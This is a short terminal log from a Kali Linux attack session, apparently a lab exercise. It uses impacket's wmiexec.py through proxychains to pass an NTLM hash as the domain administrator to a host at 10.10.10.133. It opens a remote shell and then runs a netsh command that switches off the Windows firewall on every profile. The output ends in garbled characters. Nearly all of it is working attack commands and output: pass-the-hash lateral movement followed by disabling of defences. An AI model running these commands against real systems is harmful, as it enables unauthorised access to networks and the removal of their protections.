 ┌──(kali㉿kali)-[~/tg/14-sunday]
└─$ proxychains python3 ../impacket-0.10.0/examples/wmiexec.py -hashes :7e6f1603cd213e33e7734613258caffe sunday.club/administrator@10.10.10.133
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.133:49154  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>NetSh Advfirewall set allprofiles state off
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
ȷ����
C:\>